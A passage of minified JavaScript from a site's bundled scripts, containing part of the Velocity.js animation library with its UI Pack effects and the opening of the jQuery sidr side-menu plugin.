b,c=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,d=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return a=a.replace(c,function(a,b,c,d){return b+b+c+c+d+d}),b=d.exec(a),b?[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]:[0,0,0]},isCSSNullValue:function(a){return 0==a||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(a)},getUnitType:function(a){return/^(rotate|skew)/i.test(a)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(a)?"":"px"},getDisplayType:function(a){var b=a&&a.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(b)?"inline":/^(li)$/i.test(b)?"list-item":/^(tr)$/i.test(b)?"table-row":/^(table)$/i.test(b)?"table":/^(tbody)$/i.test(b)?"table-row-group":"block"},addClass:function(a,b){a.classList?a.classList.add(b):a.className+=(a.className.length?" ":"")+b},removeClass:function(a,b){a.classList?a.classList.remove(b):a.className=a.className.toString().replace(new RegExp("(^|\\s)"+b.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(a,c,e,f){function h(a,c){function e(){j&&v.setPropertyValue(a,"display","none")}var i=0;if(8>=n)i=m.css(a,c);else{var j=!1;if(/^(width|height)$/.test(c)&&0===v.getPropertyValue(a,"display")&&(j=!0,v.setPropertyValue(a,"display",v.Values.getDisplayType(a))),!f){if("height"===c&&"border-box"!==v.getPropertyValue(a,"boxSizing").toString().toLowerCase()){var k=a.offsetHeight-(parseFloat(v.getPropertyValue(a,"borderTopWidth"))||0)-(parseFloat(v.getPropertyValue(a,"borderBottomWidth"))||0)-(parseFloat(v.getPropertyValue(a,"paddingTop"))||0)-(parseFloat(v.getPropertyValue(a,"paddingBottom"))||0);return e(),k}if("width"===c&&"border-box"!==v.getPropertyValue(a,"boxSizing").toString().toLowerCase()){var l=a.offsetWidth-(parseFloat(v.getPropertyValue(a,"borderLeftWidth"))||0)-(parseFloat(v.getPropertyValue(a,"borderRightWidth"))||0)-(parseFloat(v.getPropertyValue(a,"paddingLeft"))||0)-(parseFloat(v.getPropertyValue(a,"paddingRight"))||0);return e(),l}}var o;o=g(a)===d?b.getComputedStyle(a,null):g(a).computedStyle?g(a).computedStyle:g(a).computedStyle=b.getComputedStyle(a,null),"borderColor"===c&&(c="borderTopColor"),i=9===n&&"filter"===c?o.getPropertyValue(c):o[c],(""===i||null===i)&&(i=a.style[c]),e()}if("auto"===i&&/^(top|right|bottom|left)$/i.test(c)){var p=h(a,"position");("fixed"===p||"absolute"===p&&/top|left/i.test(c))&&(i=m(a).position()[c]+"px")}return i}var i;if(v.Hooks.registered[c]){var j=c,k=v.Hooks.getRoot(j);e===d&&(e=v.getPropertyValue(a,v.Names.prefixCheck(k)[0])),v.Normalizations.registered[k]&&(e=v.Normalizations.registered[k]("extract",a,e)),i=v.Hooks.extractValue(j,e)}else if(v.Normalizations.registered[c]){var l,o;l=v.Normalizations.registered[c]("name",a),"transform"!==l&&(o=h(a,v.Names.prefixCheck(l)[0]),v.Values.isCSSNullValue(o)&&v.Hooks.templates[c]&&(o=v.Hooks.templates[c][1])),i=v.Normalizations.registered[c]("extract",a,o)}if(!/^[\d-]/.test(i))if(g(a)&&g(a).isSVG&&v.Names.SVGAttribute(c))if(/^(height|width)$/i.test(c))try{i=a.getBBox()[c]}catch(a){i=0}else i=a.getAttribute(c);else i=h(a,v.Names.prefixCheck(c)[0]);return v.Values.isCSSNullValue(i)&&(i=0),t.debug>=2&&console.log("Get "+c+": "+i),i},setPropertyValue:function(a,c,d,e,f){var h=c;if("scroll"===c)f.container?f.container["scroll"+f.direction]=d:"Left"===f.direction?b.scrollTo(d,f.alternateValue):b.scrollTo(f.alternateValue,d);else if(v.Normalizations.registered[c]&&"transform"===v.Normalizations.registered[c]("name",a))v.Normalizations.registered[c]("inject",a,d),h="transform",d=g(a).transformCache[c];else{if(v.Hooks.registered[c]){var i=c,j=v.Hooks.getRoot(c);e=e||v.getPropertyValue(a,j),d=v.Hooks.injectValue(i,d,e),c=j}if(v.Normalizations.registered[c]&&(d=v.Normalizations.registered[c]("inject",a,d),c=v.Normalizations.registered[c]("name",a)),h=v.Names.prefixCheck(c)[0],8>=n)try{a.style[h]=d}catch(a){t.debug&&console.log("Browser does not support ["+d+"] for ["+h+"]")}else g(a)&&g(a).isSVG&&v.Names.SVGAttribute(c)?a.setAttribute(c,d):a.style[h]=d;t.debug>=2&&console.log("Set "+c+" ("+h+"): "+d)}return[h,d]},flushTransformCache:function(a){function b(b){return parseFloat(v.getPropertyValue(a,b))}var c="";if((n||t.State.isAndroid&&!t.State.isChrome)&&g(a).isSVG){var d={translate:[b("translateX"),b("translateY")],skewX:[b("skewX")],skewY:[b("skewY")],scale:1!==b("scale")?[b("scale"),b("scale")]:[b("scaleX"),b("scaleY")],rotate:[b("rotateZ"),0,0]};m.each(g(a).transformCache,function(a){/^translate/i.test(a)?a="translate":/^scale/i.test(a)?a="scale":/^rotate/i.test(a)&&(a="rotate"),d[a]&&(c+=a+"("+d[a].join(" ")+") ",delete d[a])})}else{var e,f;m.each(g(a).transformCache,function(b){return e=g(a).transformCache[b],"transformPerspective"===b?(f=e,!0):(9===n&&"rotateZ"===b&&(b="rotate"),void(c+=b+e+" "))}),f&&(c="perspective"+f+" "+c)}v.setPropertyValue(a,"transform",c)}};v.Hooks.register(),v.Normalizations.register(),t.hook=function(a,b,c){var e=d;return a=f(a),m.each(a,function(a,f){if(g(f)===d&&t.init(f),c===d)e===d&&(e=t.CSS.getPropertyValue(f,b));else{var h=t.CSS.setPropertyValue(f,b,c);"transform"===h[0]&&t.CSS.flushTransformCache(f),e=h}}),e};var w=function(){function a(){return h?B.promise||null:i}function e(){function a(){function a(a,b){var c=d,e=d,g=d;return p.isArray(a)?(c=a[0],!p.isArray(a[1])&&/^[\d-]/.test(a[1])||p.isFunction(a[1])||v.RegEx.isHex.test(a[1])?g=a[1]:(p.isString(a[1])&&!v.RegEx.isHex.test(a[1])||p.isArray(a[1]))&&(e=b?a[1]:j(a[1],h.duration),a[2]!==d&&(g=a[2]))):c=a,b||(e=e||h.easing),p.isFunction(c)&&(c=c.call(f,y,x)),p.isFunction(g)&&(g=g.call(f,y,x)),[c||0,e,g]}function l(a,b){var c,d;return d=(b||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(a){return c=a,""}),c||(c=v.Values.getUnitType(a)),[d,c]}function n(){var a={myParent:f.parentNode||c.body,position:v.getPropertyValue(f,"position"),fontSize:v.getPropertyValue(f,"fontSize")},d=a.position===I.lastPosition&&a.myParent===I.lastParent,e=a.fontSize===I.lastFontSize;I.lastParent=a.myParent,I.lastPosition=a.position,I.lastFontSize=a.fontSize;var h=100,i={};if(e&&d)i.emToPx=I.lastEmToPx,i.percentToPxWidth=I.lastPercentToPxWidth,i.percentToPxHeight=I.lastPercentToPxHeight;else{var j=g(f).isSVG?c.createElementNS("http://www.w3.org/2000/svg","rect"):c.createElement("div");t.init(j),a.myParent.appendChild(j),m.each(["overflow","overflowX","overflowY"],function(a,b){t.CSS.setPropertyValue(j,b,"hidden")}),t.CSS.setPropertyValue(j,"position",a.position),t.CSS.setPropertyValue(j,"fontSize",a.fontSize),t.CSS.setPropertyValue(j,"boxSizing","content-box"),m.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(a,b){t.CSS.setPropertyValue(j,b,h+"%")}),t.CSS.setPropertyValue(j,"paddingLeft",h+"em"),i.percentToPxWidth=I.lastPercentToPxWidth=(parseFloat(v.getPropertyValue(j,"width",null,!0))||1)/h,i.percentToPxHeight=I.lastPercentToPxHeight=(parseFloat(v.getPropertyValue(j,"height",null,!0))||1)/h,i.emToPx=I.lastEmToPx=(parseFloat(v.getPropertyValue(j,"paddingLeft"))||1)/h,a.myParent.removeChild(j)}return null===I.remToPx&&(I.remToPx=parseFloat(v.getPropertyValue(c.body,"fontSize"))||16),null===I.vwToPx&&(I.vwToPx=parseFloat(b.innerWidth)/100,I.vhToPx=parseFloat(b.innerHeight)/100),i.remToPx=I.remToPx,i.vwToPx=I.vwToPx,i.vhToPx=I.vhToPx,t.debug>=1&&console.log("Unit ratios: "+JSON.stringify(i),f),i}if(h.begin&&0===y)try{h.begin.call(o,o)}catch(a){setTimeout(function(){throw a},1)}if("scroll"===C){var r,u,w,z=/^x$/i.test(h.axis)?"Left":"Top",A=parseFloat(h.offset)||0;h.container?p.isWrapped(h.container)||p.isNode(h.container)?(h.container=h.container[0]||h.container,r=h.container["scroll"+z],w=r+m(f).position()[z.toLowerCase()]+A):h.container=null:(r=t.State.scrollAnchor[t.State["scrollProperty"+z]],u=t.State.scrollAnchor[t.State["scrollProperty"+("Left"===z?"Top":"Left")]],w=m(f).offset()[z.toLowerCase()]+A),i={scroll:{rootPropertyValue:!1,startValue:r,currentValue:r,endValue:w,unitType:"",easing:h.easing,scrollData:{container:h.container,direction:z,alternateValue:u}},element:f},t.debug&&console.log("tweensContainer (scroll): ",i.scroll,f)}else if("reverse"===C){if(!g(f).tweensContainer)return void m.dequeue(f,h.queue);"none"===g(f).opts.display&&(g(f).opts.display="auto"),"hidden"===g(f).opts.visibility&&(g(f).opts.visibility="visible"),g(f).opts.loop=!1,g(f).opts.begin=null,g(f).opts.complete=null,s.easing||delete h.easing,s.duration||delete h.duration,h=m.extend({},g(f).opts,h);var D=m.extend(!0,{},g(f).tweensContainer);for(var E in D)if("element"!==E){var F=D[E].startValue;D[E].startValue=D[E].currentValue=D[E].endValue,D[E].endValue=F,p.isEmptyObject(s)||(D[E].easing=h.easing),t.debug&&console.log("reverse tweensContainer ("+E+"): "+JSON.stringify(D[E]),f)}i=D}else if("start"===C){var D;g(f).tweensContainer&&g(f).isAnimating===!0&&(D=g(f).tweensContainer),m.each(q,function(b,c){if(RegExp("^"+v.Lists.colors.join("$|^")+"$").test(b)){var e=a(c,!0),f=e[0],g=e[1],h=e[2];if(v.RegEx.isHex.test(f)){for(var i=["Red","Green","Blue"],j=v.Values.hexToRgb(f),k=h?v.Values.hexToRgb(h):d,l=0;l<i.length;l++){var m=[j[l]];g&&m.push(g),k!==d&&m.push(k[l]),q[b+i[l]]=m}delete q[b]}}});for(var G in q){var H=a(q[G]),K=H[0],L=H[1],M=H[2];G=v.Names.camelCase(G);var N=v.Hooks.getRoot(G),O=!1;if(g(f).isSVG||"tween"===N||v.Names.prefixCheck(N)[1]!==!1||v.Normalizations.registered[N]!==d){(h.display!==d&&null!==h.display&&"none"!==h.display||h.visibility!==d&&"hidden"!==h.visibility)&&/opacity|filter/.test(G)&&!M&&0!==K&&(M=0),h._cacheValues&&D&&D[G]?(M===d&&(M=D[G].endValue+D[G].unitType),O=g(f).rootPropertyValueCache[N]):v.Hooks.registered[G]?M===d?(O=v.getPropertyValue(f,N),M=v.getPropertyValue(f,G,O)):O=v.Hooks.templates[N][1]:M===d&&(M=v.getPropertyValue(f,G));var P,Q,R,S=!1;if(P=l(G,M),M=P[0],R=P[1],P=l(G,K),K=P[0].replace(/^([+-\/*])=/,function(a,b){return S=b,""}),Q=P[1],M=parseFloat(M)||0,K=parseFloat(K)||0,"%"===Q&&(/^(fontSize|lineHeight)$/.test(G)?(K/=100,Q="em"):/^scale/.test(G)?(K/=100,Q=""):/(Red|Green|Blue)$/i.test(G)&&(K=K/100*255,Q="")),/[\/*]/.test(S))Q=R;else if(R!==Q&&0!==M)if(0===K)Q=R;else{e=e||n();var T=/margin|padding|left|right|width|text|word|letter/i.test(G)||/X$/.test(G)||"x"===G?"x":"y";switch(R){case"%":M*="x"===T?e.percentToPxWidth:e.percentToPxHeight;break;case"px":break;default:M*=e[R+"ToPx"]}switch(Q){case"%":M*=1/("x"===T?e.percentToPxWidth:e.percentToPxHeight);break;case"px":break;default:M*=1/e[Q+"ToPx"]}}switch(S){case"+":K=M+K;break;case"-":K=M-K;break;case"*":K*=M;break;case"/":K=M/K}i[G]={rootPropertyValue:O,startValue:M,currentValue:M,endValue:K,unitType:Q,easing:L},t.debug&&console.log("tweensContainer ("+G+"): "+JSON.stringify(i[G]),f)}else t.debug&&console.log("Skipping ["+N+"] due to a lack of browser support.")}i.element=f}i.element&&(v.Values.addClass(f,"velocity-animating"),J.push(i),""===h.queue&&(g(f).tweensContainer=i,g(f).opts=h),g(f).isAnimating=!0,y===x-1?(t.State.calls.push([J,o,h,null,B.resolver]),t.State.isTicking===!1&&(t.State.isTicking=!0,k())):y++)}var e,f=this,h=m.extend({},t.defaults,s),i={};switch(g(f)===d&&t.init(f),parseFloat(h.delay)&&h.queue!==!1&&m.queue(f,h.queue,function(a){t.velocityQueueEntryFlag=!0,g(f).delayTimer={setTimeout:setTimeout(a,parseFloat(h.delay)),next:a}}),h.duration.toString().toLowerCase()){case"fast":h.duration=200;break;case"normal":h.duration=r;break;case"slow":h.duration=600;break;default:h.duration=parseFloat(h.duration)||1}t.mock!==!1&&(t.mock===!0?h.duration=h.delay=1:(h.duration*=parseFloat(t.mock)||1,h.delay*=parseFloat(t.mock)||1)),h.easing=j(h.easing,h.duration),h.begin&&!p.isFunction(h.begin)&&(h.begin=null),h.progress&&!p.isFunction(h.progress)&&(h.progress=null),h.complete&&!p.isFunction(h.complete)&&(h.complete=null),h.display!==d&&null!==h.display&&(h.display=h.display.toString().toLowerCase(),"auto"===h.display&&(h.display=t.CSS.Values.getDisplayType(f))),h.visibility!==d&&null!==h.visibility&&(h.visibility=h.visibility.toString().toLowerCase()),h.mobileHA=h.mobileHA&&t.State.isMobile&&!t.State.isGingerbread,h.queue===!1?h.delay?setTimeout(a,h.delay):a():m.queue(f,h.queue,function(b,c){return c===!0?(B.promise&&B.resolver(o),!0):(t.velocityQueueEntryFlag=!0,void a(b))}),""!==h.queue&&"fx"!==h.queue||"inprogress"===m.queue(f)[0]||m.dequeue(f)}var h,i,n,o,q,s,u=arguments[0]&&(arguments[0].p||m.isPlainObject(arguments[0].properties)&&!arguments[0].properties.names||p.isString(arguments[0].properties));if(p.isWrapped(this)?(h=!1,n=0,o=this,i=this):(h=!0,n=1,o=u?arguments[0].elements||arguments[0].e:arguments[0]),o=f(o)){u?(q=arguments[0].properties||arguments[0].p,s=arguments[0].options||arguments[0].o):(q=arguments[n],s=arguments[n+1]);var x=o.length,y=0;if(!/^(stop|finish|finishAll)$/i.test(q)&&!m.isPlainObject(s)){var z=n+1;s={};for(var A=z;A<arguments.length;A++)p.isArray(arguments[A])||!/^(fast|normal|slow)$/i.test(arguments[A])&&!/^\d/.test(arguments[A])?p.isString(arguments[A])||p.isArray(arguments[A])?s.easing=arguments[A]:p.isFunction(arguments[A])&&(s.complete=arguments[A]):s.duration=arguments[A]}var B={promise:null,resolver:null,rejecter:null};h&&t.Promise&&(B.promise=new t.Promise(function(a,b){B.resolver=a,B.rejecter=b}));var C;switch(q){case"scroll":C="scroll";break;case"reverse":C="reverse";break;case"finish":case"finishAll":case"stop":m.each(o,function(a,b){g(b)&&g(b).delayTimer&&(clearTimeout(g(b).delayTimer.setTimeout),g(b).delayTimer.next&&g(b).delayTimer.next(),delete g(b).delayTimer),"finishAll"!==q||s!==!0&&!p.isString(s)||(m.each(m.queue(b,p.isString(s)?s:""),function(a,b){p.isFunction(b)&&b()}),m.queue(b,p.isString(s)?s:"",[]))});var D=[];return m.each(t.State.calls,function(a,b){b&&m.each(b[1],function(c,e){var f=s===d?"":s;return f!==!0&&b[2].queue!==f&&(s!==d||b[2].queue!==!1)||void m.each(o,function(c,d){d===e&&((s===!0||p.isString(s))&&(m.each(m.queue(d,p.isString(s)?s:""),function(a,b){p.isFunction(b)&&b(null,!0)}),m.queue(d,p.isString(s)?s:"",[])),"stop"===q?(g(d)&&g(d).tweensContainer&&f!==!1&&m.each(g(d).tweensContainer,function(a,b){b.endValue=b.currentValue}),D.push(a)):("finish"===q||"finishAll"===q)&&(b[2].duration=1))})})}),"stop"===q&&(m.each(D,function(a,b){l(b,!0)}),B.promise&&B.resolver(o)),a();default:if(!m.isPlainObject(q)||p.isEmptyObject(q)){if(p.isString(q)&&t.Redirects[q]){var E=m.extend({},s),F=E.duration,G=E.delay||0;return E.backwards===!0&&(o=m.extend(!0,[],o).reverse()),m.each(o,function(a,b){parseFloat(E.stagger)?E.delay=G+parseFloat(E.stagger)*a:p.isFunction(E.stagger)&&(E.delay=G+E.stagger.call(b,a,x)),E.drag&&(E.duration=parseFloat(F)||(/^(callout|transition)/.test(q)?1e3:r),E.duration=Math.max(E.duration*(E.backwards?1-a/x:(a+1)/x),.75*E.duration,200)),t.Redirects[q].call(b,b,E||{},a,x,o,B.promise?B:d)}),a()}var H="Velocity: First argument ("+q+") was not a property map, a known action, or a registered redirect. Aborting.";return B.promise?B.rejecter(new Error(H)):console.log(H),a()}C="start"}var I={lastParent:null,lastPosition:null,lastFontSize:null,lastPercentToPxWidth:null,lastPercentToPxHeight:null,lastEmToPx:null,remToPx:null,vwToPx:null,vhToPx:null},J=[];m.each(o,function(a,b){p.isNode(b)&&e.call(b)});var K,E=m.extend({},t.defaults,s);if(E.loop=parseInt(E.loop),K=2*E.loop-1,E.loop)for(var L=0;K>L;L++){var M={delay:E.delay,progress:E.progress};L===K-1&&(M.display=E.display,M.visibility=E.visibility,M.complete=E.complete),w(o,"reverse",M)}return a()}};t=m.extend(w,t),t.animate=w;var x=b.requestAnimationFrame||o;return t.State.isMobile||c.hidden===d||c.addEventListener("visibilitychange",function(){c.hidden?(x=function(a){return setTimeout(function(){a(!0)},16)},k()):x=b.requestAnimationFrame||o}),a.Velocity=t,a!==b&&(a.fn.velocity=w,a.fn.velocity.defaults=t.defaults),m.each(["Down","Up"],function(a,b){t.Redirects["slide"+b]=function(a,c,e,f,g,h){var i=m.extend({},c),j=i.begin,k=i.complete,l={height:"",marginTop:"",marginBottom:"",paddingTop:"",paddingBottom:""},n={};i.display===d&&(i.display="Down"===b?"inline"===t.CSS.Values.getDisplayType(a)?"inline-block":"block":"none"),i.begin=function(){j&&j.call(g,g);for(var c in l){n[c]=a.style[c];var d=t.CSS.getPropertyValue(a,c);l[c]="Down"===b?[d,0]:[0,d]}n.overflow=a.style.overflow,a.style.overflow="hidden"},i.complete=function(){for(var b in n)a.style[b]=n[b];k&&k.call(g,g),h&&h.resolver(g)},t(a,l,i)}}),m.each(["In","Out"],function(a,b){t.Redirects["fade"+b]=function(a,c,e,f,g,h){var i=m.extend({},c),j={opacity:"In"===b?1:0},k=i.complete;i.complete=e!==f-1?i.begin=null:function(){k&&k.call(g,g),h&&h.resolver(g)},i.display===d&&(i.display="In"===b?"auto":"none"),t(this,j,i)}}),t}(window.jQuery||window.Zepto||window,window,document)}),!function(a){"function"==typeof require&&"object"==typeof exports?module.exports=a():"function"==typeof define&&define.amd?define(["velocity"],a):a()}(function(){return function(a,b,c,d){function e(a,b){var c=[];return!(!a||!b)&&(g.each([a,b],function(a,b){var d=[];g.each(b,function(a,b){for(;b.toString().length<5;)b="0"+b;d.push(b)}),c.push(d.join(""))}),parseFloat(c[0])>parseFloat(c[1]))}if(!a.Velocity||!a.Velocity.Utilities)return void(b.console&&console.log("Velocity UI Pack: Velocity must be loaded first. Aborting."));var f=a.Velocity,g=f.Utilities,h=f.version,i={major:1,minor:1,patch:0};if(e(i,h)){var j="Velocity UI Pack: You need to update Velocity (jquery.velocity.js) to a newer version. Visit http://github.com/julianshapiro/velocity.";throw alert(j),new Error(j)}f.RegisterEffect=f.RegisterUI=function(a,b){function c(a,b,c,d){var h,e=0;g.each(a.nodeType?[a]:a,function(a,b){d&&(c+=a*d),h=b.parentNode,g.each(["height","paddingTop","paddingBottom","marginTop","marginBottom"],function(a,c){e+=parseFloat(f.CSS.getPropertyValue(b,c))})}),f.animate(h,{height:("In"===b?"+":"-")+"="+e},{queue:!1,easing:"ease-in-out",duration:c*("In"===b?.6:1)})}return f.Redirects[a]=function(e,h,i,j,k,l){function m(){h.display!==d&&"none"!==h.display||!/Out$/.test(a)||g.each(k.nodeType?[k]:k,function(a,b){f.CSS.setPropertyValue(b,"display","none")}),h.complete&&h.complete.call(k,k),l&&l.resolver(k||e)}var n=i===j-1;b.defaultDuration="function"==typeof b.defaultDuration?b.defaultDuration.call(k,k):parseFloat(b.defaultDuration);for(var o=0;o<b.calls.length;o++){var p=b.calls[o],q=p[0],r=h.duration||b.defaultDuration||1e3,s=p[1],t=p[2]||{},u={};if(u.duration=r*(s||1),u.queue=h.queue||"",u.easing=t.easing||"ease",u.delay=parseFloat(t.delay)||0,u._cacheValues=t._cacheValues||!0,0===o){if(u.delay+=parseFloat(h.delay)||0,0===i&&(u.begin=function(){h.begin&&h.begin.call(k,k);var b=a.match(/(In|Out)$/);b&&"In"===b[0]&&q.opacity!==d&&g.each(k.nodeType?[k]:k,function(a,b){f.CSS.setPropertyValue(b,"opacity",0)}),h.animateParentHeight&&b&&c(k,b[0],r+u.delay,h.stagger)}),null!==h.display)if(h.display!==d&&"none"!==h.display)u.display=h.display;else if(/In$/.test(a)){var v=f.CSS.Values.getDisplayType(e);u.display="inline"===v?"inline-block":v}h.visibility&&"hidden"!==h.visibility&&(u.visibility=h.visibility)}o===b.calls.length-1&&(u.complete=function(){if(b.reset){for(var a in b.reset){var c=b.reset[a];f.CSS.Hooks.registered[a]!==d||"string"!=typeof c&&"number"!=typeof c||(b.reset[a]=[b.reset[a],b.reset[a]])}var g={duration:0,queue:!1};n&&(g.complete=m),f.animate(e,b.reset,g)}else n&&m()},"hidden"===h.visibility&&(u.visibility=h.visibility)),f.animate(e,q,u)}},f},f.RegisterEffect.packagedEffects={"callout.bounce":{defaultDuration:550,calls:[[{translateY:-30},.25],[{translateY:0},.125],[{translateY:-15},.125],[{translateY:0},.25]]},"callout.shake":{defaultDuration:800,calls:[[{translateX:-11},.125],[{translateX:11},.125],[{translateX:-11},.125],[{translateX:11},.125],[{translateX:-11},.125],[{translateX:11},.125],[{translateX:-11},.125],[{translateX:0},.125]]},"callout.flash":{defaultDuration:1100,calls:[[{opacity:[0,"easeInOutQuad",1]},.25],[{opacity:[1,"easeInOutQuad"]},.25],[{opacity:[0,"easeInOutQuad"]},.25],[{opacity:[1,"easeInOutQuad"]},.25]]},"callout.pulse":{defaultDuration:825,calls:[[{scaleX:1.1,scaleY:1.1},.5,{easing:"easeInExpo"}],[{scaleX:1,scaleY:1},.5]]},"callout.swing":{defaultDuration:950,calls:[[{rotateZ:15},.2],[{rotateZ:-10},.2],[{rotateZ:5},.2],[{rotateZ:-5},.2],[{rotateZ:0},.2]]},"callout.tada":{defaultDuration:1e3,calls:[[{scaleX:.9,scaleY:.9,rotateZ:-3},.1],[{scaleX:1.1,scaleY:1.1,rotateZ:3},.1],[{scaleX:1.1,scaleY:1.1,rotateZ:-3},.1],["reverse",.125],["reverse",.125],["reverse",.125],["reverse",.125],["reverse",.125],[{scaleX:1,scaleY:1,rotateZ:0},.2]]},"transition.fadeIn":{defaultDuration:600,calls:[[{opacity:[1,0]}]]},"transition.flipXIn":{defaultDuration:600,calls:[[{opacity:[1,0],transformPerspective:[800,800],rotateY:[0,-30]}]],reset:{transformPerspective:0}},"transition.flipYIn":{defaultDuration:600,calls:[[{opacity:[1,0],transformPerspective:[1500,1500],rotateX:[0,-30]}]],reset:{transformPerspective:0}},"transition.shrinkIn":{defaultDuration:600,calls:[[{opacity:[1,0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:[1,1.15],scaleY:[1,1.15],translateZ:0}]]},"transition.expandIn":{defaultDuration:600,calls:[[{opacity:[1,0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:[1,.9],scaleY:[1,.9],translateZ:0}]]},"transition.grow":{defaultDuration:600,calls:[[{opacity:[1,0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:[1,.2],scaleY:[1,.2],translateZ:0}]]},"transition.slideUpBigIn":{defaultDuration:850,calls:[[{opacity:[1,0],translateY:[0,75],translateZ:0}]]},"transition.slideDownBigIn":{defaultDuration:850,calls:[[{opacity:[1,0],translateY:[0,-75],translateZ:0}]]},"transition.slideLeftBigIn":{defaultDuration:800,calls:[[{opacity:[1,0],translateX:[0,-75],translateZ:0}]]},"transition.slideRightBigIn":{defaultDuration:800,calls:[[{opacity:[1,0],translateX:[0,75],translateZ:0}]]},"transition.perspectiveUpIn":{defaultDuration:800,calls:[[{opacity:[1,0],transformPerspective:[3e3,3e3],transformOriginX:[0,0],transformOriginY:["100%","100%"],rotateX:[0,-70]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveDownIn":{defaultDuration:800,calls:[[{opacity:[1,0],transformPerspective:[3e3,3e3],transformOriginX:[0,0],transformOriginY:[0,0],rotateX:[0,70]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveLeftIn":{defaultDuration:800,calls:[[{opacity:[1,0],transformPerspective:[2e3,2e3],transformOriginX:[0,0],transformOriginY:[0,0],rotateY:[0,-70]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}},"transition.perspectiveRightIn":{defaultDuration:800,calls:[[{opacity:[1,0],transformPerspective:[2e3,2e3],transformOriginX:["100%","100%"],transformOriginY:[0,0],rotateY:[0,70]}]],reset:{transformPerspective:0,transformOriginX:"50%",transformOriginY:"50%"}}};for(var k in f.RegisterEffect.packagedEffects)f.RegisterEffect(k,f.RegisterEffect.packagedEffects[k]);f.RunSequence=function(a){var b=g.extend(!0,[],a);b.length>1&&(g.each(b.reverse(),function(a,c){var d=b[a+1];if(d){var e=c.o||c.options,h=d.o||d.options,i=e&&e.sequenceQueue===!1?"begin":"complete",j=h&&h[i],k={};k[i]=function(){var a=d.e||d.elements,b=a.nodeType?[a]:a;j&&j.call(b,b),f(c)},d.o?d.o=g.extend({},h,k):d.options=g.extend({},h,k)}}),b.reverse()),f(b[0])}}(window.jQuery||window.Zepto||window,window,document)});
/*sidr*/
!function(){"use strict";function k(a,b,c){var d=new i(b);switch(a){case"open":d.open(c);break;case"close":d.close(c);break;case"toggle":d.toggle(c);break;default:j.error("Method "+a+" does not exist on jQuery.sidr")}}function r(a){return"status"===a?b:p[a]?p[a].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof a&&"string"!=typeof a&&a?void m.error("Method "+a+" does not exist on jQuery.sidr"):p.toggle.apply(this,arguments)}function t(a,b){if("function"==typeof b.source){var d=b.source(name);a.html(d)}else if("string"==typeof b.source&&c.isUrl(b.source))s.get(b.source,function(b){a.html(b)});else if("string"==typeof b.source){var e="",f=b.source.split(",");if(s.each(f,function(a,b){e+='<div class="sidr-inner">'+s(b).html()+"</div>"}),b.renaming){var g=s("<div />").html(e);g.find("*").each(function(a,b){var d=s(b);c.addPrefixes(d)}),e=g.html()}a.html(e)}else null!==b.source&&s.error("Invalid Sidr Source");return a}function u(a){var d=c.transitions,e=s.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,timing:"ease",method:"toggle",bind:"touchstart click",onOpen:function(){},onClose:function(){},onOpenEnd:function(){},onCloseEnd:function(){}},a),f=e.name,g=s("#"+f);return 0===g.length&&(g=s("<div />").attr("id",f).appendTo(s("body"))),d.supported&&g.css(d.property,e.side+" "+e.speed/1e3+"s "+e.timing),g.addClass("sidr").addClass(e.side).data({speed:e.speed,side:e.side,body:e.body,displace:e.displace,timing:e.timing,method:e.method,onOpen:e.onOpen,onClose:e.onClose,onOpenEnd:e.onOpenEnd,onCloseEnd:e.onCloseEnd}),g=t(g,e),this.each(function(){var a=s(this),c=a.data("sidr"),d=!1;c||(b.moving=!1,b.opened=!1,a.data("sidr",f),a.bind(e.bind,function(a){a.preventDefault(),d||(d=!0,r(e.method,f),setTimeout(function(){d=!1},100))}))})}var a={};a.classCallCheck=function(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")},a.createClass=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}();var l,o,b={moving:!1,opened:!1},c={isUrl:function(b){var c=new RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.?)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return!!c.test(b)},addPrefixes:function(b){this.addPrefix(b,"id"),this.addPrefix(b,"class"),b.removeAttr("style")},addPrefix:function(b,c){var d=b.attr(c);"string"==typeof d&&""!==d&&"sidr-inner"!==d&&b.attr(c,d.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-"+c+"-$1"))},transitions:function(){var a=document.body||document.documentElement,b=a.style,c=!1,d="transition";return d in b?c=!0:!function(){var a=["moz","webkit","o","ms"],e=void 0,f=void 0;d=d.charAt(0).toUpperCase()+d.substr(1),c=function(){for(f=0;f<a.length;f++)if(e=a[f],e+d in b)return!0;return!1}(),d=c?"-"+e.toLowerCase()+"-"+d.toLowerCase():null}(),{supported:c,property:d}}()},d=jQuery,e="sidr-animating",f="open",g="close",h="webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",i=function(){function 